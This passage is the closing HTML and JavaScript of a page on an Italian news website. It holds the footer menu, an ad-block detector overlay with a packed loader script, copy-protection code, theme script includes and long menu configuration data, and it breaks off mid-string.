<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv" class="rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv"> <div class="cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv ukpyqbskfemwhmttezemynwplrmulealrosdmbraemxnuzawczbtqdlzhbmnvistnnllmqunozgwfemvwfemv" id="cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv"> <div class="aiwvkqmtbyddbvaosxqrqhtegheejxsmqzbjnxkdjhydgrbzwfemv" id="aiwvkqmtbyddbvaosxqrqhtegheejxsmqzbjnxkdjhydgrbzwfemv"> <div class="dwzpnguzleqwpdwcznxebgjgunhhvmpyetrdweywyxgmuubzwfemv theme1"> <div class="aiwvkqmtbyddbvaosxqrqhtegheejxsmqzbjnxkdjhydgrbzwfemv"> <div class="nphenfkajfpqkljotjrrmlppdefowvqznnldejxbvkyzqvudntodwfemv"> <img class="cuaxymtvyqqrlxrnzpufdevlaszftrthkckqwnzgwmmgemdwfemv" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="ejcxenhyztjuztqzrswwaqnbmmtirvbxslbjwtnvmkirvdonunswrvzmludksafjbekmrkpibexstqwfemvwfemv" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="sytmdjfgugpzxmvvrocxdhatjltmidrgdgdjjxwwthyllzumgshpynwwtzmrvmdunvvylbiogswgwfemvwfemv"><a id="sytmdjfgugpzxmvvrocxdhatjltmidrgdgdjjxwwthyllzumgshpynwwtzmrvmdunvvylbiogswgwfemvwfemv" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="exdbqkvtkbiazfktxettlzemdoyzgzoctgdissuznzbrqnhaxrrexquwzqvxpflzltnfbngnbustfqqwfemvwfemv" style="color: rgb(9, 13, 22);">Powered By</span> <div class="sytmdjfgugpzxmvvrocxdhatjlrgpdnrhbhrqlnyvnnnmswddwuyqzvscevcszxpmumuhmzuqwfemvwfemv"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div></div><script>var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"fRHdMoOQA",2,3,51))</script><noscript>
    <div class="rwpzevufdowgfovzdzcnmgvjiswdctglorexxvxmumxxeenhutwfemv yuxrhywelnmyyzlxverzhdtvvqkyjjrdfybhnhnmhodwfemv">
        <div
            class="cunbmdzowjvyjjrzelaxyvwtogxiclhfsdfszwkwddcnerelhsstwfemv ukpyqbskfemwhmttezemynwplrmulealrosdmbraemxnuzawczbtqdlzhbmnvistnnllmqunozgwfemvwfemv">
            <div class="aiwvkqmtbyddbvaosxqrqhtegheejxsmqzbjnxkdjhydgrbzwfemv"
                id="aiwvkqmtbyddbvaosxqrqhtegheejxsmqzbjnxkdjhydgrbzwfemv">
                <div class="dwzpnguzleqwpdwcznxebgjgunhhvmpyetrdweywyxgmuubzwfemv theme1">
                    <div class="aiwvkqmtbyddbvaosxqrqhtegheejxsmqzbjnxkdjhydgrbzwfemv">

                        <div class="nphenfkajfpqkljotjrrmlppdefowvqznnldejxbvkyzqvudntodwfemv">
                            <img class="cuaxymtvyqqrlxrnzpufdevlaszftrthkckqwnzgwmmgemdwfemv" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="ejcxenhyztjuztqzrswwaqnbmmtirvbxslbjwtnvmkirvdonunswrvzmludksafjbekmrkpibexstqwfemvwfemv"
                                href="https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati?page&year=2022&monthnum=01&day=26&name=qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="sytmdjfgugpzxmvvrocxdhatjltmidrgdgdjjxwwthyllzumgshpynwwtzmrvmdunvvylbiogswgwfemvwfemv"><a id="sytmdjfgugpzxmvvrocxdhatjltmidrgdgdjjxwwthyllzumgshpynwwtzmrvmdunvvylbiogswgwfemvwfemv" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="exdbqkvtkbiazfktxettlzemdoyzgzoctgdissuznzbrqnhaxrrexquwzqvxpflzltnfbngnbustfqqwfemvwfemv" style="color: rgb(9, 13, 22);">Powered By</span> <div class="sytmdjfgugpzxmvvrocxdhatjlrgpdnrhbhrqlnyvnnnmswddwuyqzvscevcszxpmumuhmzuqwfemvwfemv"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697e878421aa6
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 